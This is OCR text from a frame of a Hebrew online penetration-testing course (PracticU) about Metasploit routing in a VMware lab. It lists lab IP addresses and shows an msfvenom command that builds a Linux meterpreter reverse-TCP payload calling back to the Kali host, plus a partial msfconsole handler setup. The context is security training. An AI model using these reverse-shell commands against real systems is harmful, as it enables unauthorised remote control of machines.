 Linux MSF & Routing
MSF - Metasploit
Routing & Network Scan
10.100.102.179 - Kali IP
10.100.102.194 - WEB ext.
192.168.122.137 - WEB int.
192.168.122.130 - File-Server
Create a Payload
msfvenom -p
linux/x64/meterpreter/revers
e_tcp LHOST=
10.100.102.179 LPORT=443 -
f elf -o payload-linux.elf
Create a Lisnener/Handler
sudo msfconsole -q -x "
use exploit/multi/handler;
set payload
linux/x64/meterpreter/revers
e_tcp;
Hacker-Kali - VMware Workstation
File Edit View VM Tabs Help
קורסים מקצועיים אונליין
www.PracticU.com
DC File-Server Linux-Web-Srv Hacker-Kali
1 2 3 4 1:51
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$
Trash
File System
Home
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.